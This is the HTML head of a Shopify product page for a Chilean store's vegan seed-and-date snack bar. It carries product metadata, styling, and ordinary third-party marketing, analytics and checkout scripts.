

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thewildfoods.com/collections/barritas-wild-soul/products/soul-bar-semillas-ancestrales-35-grs-5-u
body_size: 52633
content:
<!doctype html><html class="no-js" lang="es" dir="ltr">
<head>


  
  
    
  
  


 
  

<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://whale.camera/' crossorigin />


 <!-- Varify.io® code for Wildfoods-->
<script>
  window.varify = window.varify || {};
  window.varify.iid = 1923;
</script>
<script src="https://app.varify.io/varify.js"></script>
<!-- Varify.io® code for Wildfoods-->


<!--LOOMI SDK-->
<!--DO NOT EDIT-->
<link rel="preconnect"  href="https://sdk.loomi-prod.xyz/" crossorigin>
<link rel="dns-prefetch" href="https://sdk.loomi-prod.xyz/">
<link href="https://sdk.loomi-prod.xyz/widgets/vsly-preact.min.js?k=js.29640212&e=2&s=WILDBRANDS" rel="preload" as="script">
<script type="text/javascript" src="https://sdk.loomi-prod.xyz/widgets/vsly-preact.min.js?k=js.29640212&e=2&s=WILDBRANDS"></script>
<link href="https://sdk.loomi-prod.xyz/cf/WILDBRANDS.js" rel="preload" as="script">
<link href="https://sdk.loomi-prod.xyz/loomi.js" rel="preload" as="script">
<script type="text/javascript" src="https://sdk.loomi-prod.xyz/cf/WILDBRANDS.js"></script>
<script type="text/javascript" src="https://sdk.loomi-prod.xyz/loomi.js"></script>
<script defer type="text/javascript" src="https://sdk.loomi-prod.xyz/analytics.js"></script>
<!--LOOMI SDK-->




	<meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0"><link rel="shortcut icon" href="//thewildfoods.com/cdn/shop/files/logo-wild-foods-favicon.png?crop=center&height=32&v=1677188344&width=32" type="image/png" /><title>Barrita sabor Semillas Ancestrales Wild Soul | Wild Foods
</title><meta name="description" content="Disfruta de 5 unidades de la barrita de dátiles y avena con semillas naturales Soul Bar by Juanita Ringeling. Sabor semillas ancestrales (mix de semillas). Veganas y sin azúcar añadida. ¡Compra aquí!">

<meta property="og:site_name" content="Wild Foods">
<meta property="og:url" content="https://thewildfoods.com/products/soul-bar-semillas-ancestrales-35-grs-5-u">
<meta property="og:title" content="Barrita sabor Semillas Ancestrales Wild Soul | Wild Foods">
<meta property="og:type" content="product">
<meta property="og:description" content="Disfruta de 5 unidades de la barrita de dátiles y avena con semillas naturales Soul Bar by Juanita Ringeling. Sabor semillas ancestrales (mix de semillas). Veganas y sin azúcar añadida. ¡Compra aquí!"><meta property="og:image" content="http://thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326">
  <meta property="og:image:secure_url" content="https://thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="3,720">
  <meta property="og:price:currency" content="CLP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Barrita sabor Semillas Ancestrales Wild Soul | Wild Foods">
<meta name="twitter:description" content="Disfruta de 5 unidades de la barrita de dátiles y avena con semillas naturales Soul Bar by Juanita Ringeling. Sabor semillas ancestrales (mix de semillas). Veganas y sin azúcar añadida. ¡Compra aquí!"><script type="application/ld+json">
  [
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Wild Foods",
      "url": "https:\/\/thewildfoods.com"
    },
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Wild Foods",
      "url": "https:\/\/thewildfoods.com"
    }
  ]
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Página de inicio",
      "item": "https://thewildfoods.com"
    },{
        "@type": "ListItem",
        "position": 2,
        "name": "Soul Bar Semillas Ancestrales 5 unidades",
        "item": "https://thewildfoods.com/products/soul-bar-semillas-ancestrales-35-grs-5-u"
      }]
}
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Soul Bar Semillas Ancestrales 5 unidades",
    "url": "https:\/\/thewildfoods.com\/products\/soul-bar-semillas-ancestrales-35-grs-5-u",
    "offers": [{
          "@type" : "Offer","sku": "30113","gtin13": 7804673910481,"availability" : "http://schema.org/InStock",
          "price" : 3720.0,
          "priceCurrency" : "CLP",
          "url" : "https:\/\/thewildfoods.com\/products\/soul-bar-semillas-ancestrales-35-grs-5-u?variant=40404328284356"
        }
],
    "brand": {
      "@type": "Brand",
      "name": "Wild Soul"
    },
    "description": "¡Disfruta de una receta auténtica, saludable y con pocos ingredientes! Creada en colaboración con Juanita Ringeling, esta opción vegana con sabor semillas ancestrales, es libre de sellos, sin azúcar añadida y con ingredientes que puedes contar con una sola mano. Gracias a sus ingredientes es rica en fibra.\nCaracterísticas: \n\nVegano\nSin azúcar añadida\nLibre de sellos\nSin aditivos\n\n\nNuestros productos están elaborados con ingredientes naturales, sin conservantes ni colorantes artificiales. Esto puede generar variaciones en el color, sabor y textura, dependiendo de la disponibilidad estacional de los ingredientes en origen. Asimismo, como parte de nuestro compromiso con la mejora continua, como marca podríamos realizar ajustes en nuestros productos para ofrecer recetas más simples y naturales, pero sin comprometer la calidad ni los beneficios.\nPueden haber packagings en circulación con pequeñas variaciones gráficas.\n       ",
    "category": "Barritas Wild Soul",Liquid error (snippets/microdata-schema line 40): comparison of String with 0 failed"sku": "30113"

    "image": {
      "@type": "ImageObject",
      "url": "https:\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326",
      "image": "https:\/\/thewildfoods.com\/cdn\/shop\/files\/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326",
      "name": "Soul Bar Semillas Ancestrales 5 unidades",
      "width": "1080",
      "height": "1080"
    }
  }
  </script><link rel="canonical" href="https://thewildfoods.com/products/soul-bar-semillas-ancestrales-35-grs-5-u">

  <link rel="preconnect" href="https://cdn.shopify.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//thewildfoods.com/cdn/shop/t/372/assets/theme.css?v=154623657391553315931766579400" as="style" rel="preload"><link href="//thewildfoods.com/cdn/shop/t/372/assets/section-header.css?v=101710017666445770451766579401" as="style" rel="preload"><link href="//thewildfoods.com/cdn/shop/t/372/assets/section-main-product.css?v=3290573160259272651766579400" as="style" rel="preload">
  <link fetchpriority="high" rel="preload" as="image" href="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=280" imagesrcset="
//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=280 280w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=338 338w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=360 360w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=440 440w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=448 448w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=568 568w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=608 608w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=800 800w,//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83.jpg?v=1718126326&width=950 950w" imagesizes="(min-width: 1360px) 608px, (min-width: 1281px) calc((100vw - 144px) / 2), (min-width: 1024px) calc((100vw - 128px) / 2), (min-width: 768px) calc((100vw - 92px) / 2), (min-width: 474px) calc(100vw - 30px), calc(100vw - 40px)"><link rel="preload" href="//thewildfoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//thewildfoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style type="text/css">
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thewildfoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thewildfoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thewildfoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//thewildfoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//thewildfoods.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//thewildfoods.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//thewildfoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//thewildfoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}




</style>
<style type="text/css">

  :root {

    /* Direction */
    --direction: ltr;

    /* Font variables */

    --font-stack-headings: Poppins, sans-serif;
    --font-weight-headings: 700;
    --font-style-headings: normal;

    --font-stack-body: Poppins, sans-serif;
    --font-weight-body: 400;--font-weight-body-bold: 500;--font-style-body: normal;--font-weight-buttons: var(--font-weight-body-bold);--font-weight-menu: var(--font-weight-body-bold);--base-headings-size: 55;
    --base-headings-line: 1.2;
    --base-body-size: 14;
    --base-body-line: 1.4;

    --base-menu-size: 17;

    /* Color variables */

    --color-background-header: #ffffff;
    --color-secondary-background-header: rgba(0, 0, 0, 0.08);
    --color-opacity-background-header: rgba(255, 255, 255, 0);
    --color-text-header: #000000;
    --color-foreground-header: #fff;
    --color-accent-header: #f5a800;
    --color-foreground-accent-header: #000;
    --color-borders-header: rgba(0, 0, 0, 0.1);

    --color-background-main: #ffffff;
    --color-secondary-background-main: rgba(0, 0, 0, 0.08);
    --color-third-background-main: rgba(0, 0, 0, 0.04);
    --color-fourth-background-main: rgba(0, 0, 0, 0.02);
    --color-opacity-background-main: rgba(255, 255, 255, 0);
    --color-text-main: #000000;
    --color-foreground-main: #fff;
    --color-secondary-text-main: rgba(0, 0, 0, 0.6);
    --color-accent-main: #000000;
    --color-foreground-accent-main: #fff;
    --color-borders-main: rgba(0, 0, 0, 0.15);

    --color-background-cards: #ffffff;
    --color-text-cards: #000000;
    --color-foreground-cards: #fff;
    --color-secondary-text-cards: rgba(0, 0, 0, 0.6);
    --color-accent-cards: #f5a800;
    --color-foreground-accent-cards: #000;
    --color-borders-cards: #f6f6f6;

    --color-background-footer: #f6f6f6;
    --color-text-footer: #000000;
    --color-accent-footer: #f5a800;
    --color-borders-footer: rgba(0, 0, 0, 0.15);

    --color-borders-forms-primary: rgba(0, 0, 0, 0.3);
    --color-borders-forms-secondary: rgba(0, 0, 0, 0.6);

    /* Borders */

    --border-width-cards: 0px;
    --border-radius-cards: 10px;
    --border-width-buttons: 1px;
    --border-radius-buttons: 10px;
    --border-width-forms: 4px;
    --border-radius-forms: 0px;

    /* Layout */

    --grid-gap-original-base: 14px;
    --container-vertical-space-base: 50px;
    --image-fit-padding: 10%;

  }

  .facets__summary, #main select, .sidebar select {
    background-image: url('data:image/svg+xml;utf8,<svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="%23000000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="%23000000"/></svg>');
  }

  .card .star-rating__stars {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" stroke="%23000000" stroke-width="1"/></svg>');
  }
  .card .star-rating__stars-active {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" fill="%23000000" stroke-width="0"/></svg>');
  }

  .star-rating__stars {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" stroke="%23000000" stroke-width="1"/></svg>');
  }
  .star-rating__stars-active {
    background-image: url('data:image/svg+xml;utf8,<svg width="20" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m7 0 1.572 4.837h5.085l-4.114 2.99 1.572 4.836L7 9.673l-4.114 2.99 1.571-4.837-4.114-2.99h5.085L7 0Z" fill="%23000000" stroke-width="0"/></svg>');
  }

</style>

<style id="root-height">
  :root {
    --window-height: 100vh;
  }
</style><link href="//thewildfoods.com/cdn/shop/t/372/assets/theme.css?v=154623657391553315931766579400" rel="stylesheet" type="text/css" media="all" />
  <style>
  .easylockdown-content[style="display:none;"]{
    display: block !important;
    visibility: hidden;
    overflow: hidden;
    height: 1px;
  }
   #easylockdown-password-form .easylockdown-form-holder {
    padding-top: 50px;
    background: #000000;
    width: 100%;
    padding-bottom: 34px;
    color: #ffffff;
   }
  #easylockdown-password-form #easylockdown-password {
    background-color: #000000;
    border: 1px solid #ffffff;
    color: #ffffff;
    max-width: 300px;
    width: 100%;
    font-size: 25px;
    text-align: center;
    line-height: 2.2em;
  }
  #easylockdown-password-form #easylockdown-password::placeholder {
    color: #ffffff;
    opacity: 1;
  }
  #easylockdown-password-form #easylockdown-password-form-button {
    background-color: #ffe91f;
    color: #000000 !important;
    font-weight: bold;
    border-radius: 0px;
    padding: 9px 20px;
    margin-left: 5px;
    line-height: 2.2em;
    font-size: 25px;
    padding: 9px 20px;
    max-width: 150px;
    width: 100%;
  }
</style>

<script>
  document.addEventListener('DOMContentLoaded', function(){
    let easyPswdBtn = document.getElementById("easylockdown-password-form-button");
    if(easyPswdBtn){
      easyPswdBtn.innerHTML="Enviar";
    }
  })
</script>

	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29640212/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://thewildfoods.com/products/soul-bar-semillas-ancestrales-35-grs-5-u.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1a3e31a1a5afc334f704705e6c6b2d98","betas":["rich-media-storefront-analytics"],"domain":"thewildfoods.com","predictiveSearch":true,"shopId":29640212,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wildbrands.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"rebuy-theme","id":148933312708,"schema_name":"Local","schema_version":"1.3.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thewildfoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//thewildfoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.kommi.io\/plugins\/Shopify\/shopify.php?ac=getCode\u0026shop=wildbrands.myshopify.com","https:\/\/cdn.commoninja.com\/sdk\/latest\/commonninja.js?shop=wildbrands.myshopify.com","https:\/\/config.gorgias.chat\/bundle-loader\/01J17QWZCCZ8DX98RPWB6P0WSG?source=shopify1click\u0026shop=wildbrands.myshopify.com","https:\/\/cfe-app.herokuapp.com\/get_script\/a840c2ac615f11efac033ea520f9085e.js?shop=wildbrands.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=wildbrands.myshopify.com","\/\/cdn.shopify.com\/proxy\/d10a09fd2e2c468d3611f7391f102b3c1694ced663bd0798e45bd8ce847d34f2\/aiodstag.cirkleinc.com\/?shop=wildbrands.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.9gtb.com\/loader.js?g_cvt_id=19650db1-a0e6-45c7-bf56-664d12fd2770\u0026shop=wildbrands.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=wildbrands.myshopify.com","\/\/cdn.shopify.com\/proxy\/a4a29874c8144b595c08040655751a13a357a481ff9dda577f465578567e2b46\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=wildbrands.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29640212,"offset":-10800,"reqid":"bb545acb-f5a8-416a-9b7e-892b1cbed41d-1769040210","pageurl":"thewildfoods.com\/collections\/barritas-wild-soul\/products\/soul-bar-semillas-ancestrales-35-grs-5-u","u":"c7821999f85a","p":"product","rtyp":"product","rid":6815078580420};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thewildfoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thewildfoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script>
    const rbi = [];
    const ribSetSize = (img) => {
      if ( img.offsetWidth / img.dataset.ratio < img.offsetHeight ) {
        img.setAttribute('sizes', `${Math.ceil(img.offsetHeight * img.dataset.ratio)}px`);
      } else {
        img.setAttribute('sizes', `${Math.ceil(img.offsetWidth)}px`);
      }
    }
    const debounce = (fn, wait) => {
      let t;
      return (...args) => {
        clearTimeout(t);
        t = setTimeout(() => fn.apply(this, args), wait);
      };
    }
    window.KEYCODES = {
      TAB: 9,
      ESC: 27,
      DOWN: 40,
      RIGHT: 39,
      UP: 38,
      LEFT: 37,
      RETURN: 13
    };
    window.addEventListener('resize', debounce(()=>{
      for ( let img of rbi ) {
        ribSetSize(img);
      }
    }, 250));
  </script><noscript>
    <link rel="stylesheet" href="//thewildfoods.com/cdn/shop/t/372/assets/theme-noscript.css?v=143499523122431679711766579400">
  </noscript>

  <link href="//thewildfoods.com/cdn/shop/t/372/assets/scm-product-label.css?v=95633009392731982401766579400" rel="stylesheet" type="text/css" media="all" />


    <script>
        if ((typeof SECOMAPP) == 'undefined') {
            var SECOMAPP = {};
        }

        if ((typeof SECOMAPP.pl) == 'undefined') {
            SECOMAPP.pl = {};
        }

        

        

        
        

        

        

        SECOMAPP.page = 'product';
        SECOMAPP.pl.product = {
            id: 6815078580420,
        published_at: "2024-06-11 12:17:34 -0400",
            price: 372000,  
        tags: ["20%nutritionpartners","60_trabajador","amigosyfamily","Bajo en sodio","barra","catalogo_otros","cereales","chía","colacion","cornershop","cruda","dcto_tienda","descuentotienda","Endulzado con dátiles","Fabricado en Chile","Frutas","hide-alto_lascondes-40404328284356","hide-antofagasta-40404328284356","hide-mall_sport-40404328284356","hide-parque_arauco-40404328284356","hide-trebol-40404328284356","hide-vespucio-40404328284356","hide-vitacura-40404328284356","i_Avena","i_Canela","i_Chía","i_Dátiles","i_Fruta","i_Harina de Linaza","i_Linaza","i_Manzana","i_Semillas","influencer30","lsv","menos de 100 calorías","natural","Naturales","OGCC","Quiebre Stock Alto Las Condes","Quiebre Stock Antofagasta","Quiebre Stock Arauco Maipu","Quiebre Stock Mall Plaza La Serena","Quiebre Stock Mall Plaza Norte","Quiebre Stock Mall Plaza Oeste","Quiebre Stock Mall Plaza Trebol","Quiebre Stock Mall Plaza Vespucio","Quiebre Stock Mall Sport","Quiebre Stock Parque Arauco (Arauco Pick-Up)","Quiebre Stock Portal Rancagua","raw","Receta abierta","semillas","sidiscount","Sin aditivos","Sin azúcar añadida","Sin colesterol","Sin grasas saturadas","Sin grasas trans","sin lactosa","Sin preservantes","Sin sellos","Soul Bar","un_5 unidades","Vegana","Vegano","Wild Soul"], 
        variants: [  {
            id: 40404328284356,
            price: 372000  ,
            inventory_quantity: 27  ,
            inventory_management: 'shopify'  ,
            weight: 175  ,
            sku: '30113'  } 
            
        ],
            collections: [  288834912452,  288835567812,  265434890436,  265433481412,  311213785284,  316678734020,  304405315780,  302532165828,  306409046212,  314299711684,  288933806276,  277400125636,  262033866948,  297767731396,  290024554692,  14777155632,  ]
        };
    </script>


    <script src="//thewildfoods.com/cdn/shop/t/372/assets/scm-product-label.js?v=180482622252837503011766579435" async></script>


<script src="//code.jquery.com/jquery-3.7.1.min.js"></script>


<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29640212/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://thewildfoods.com/products/soul-bar-semillas-ancestrales-35-grs-5-u.oembed">
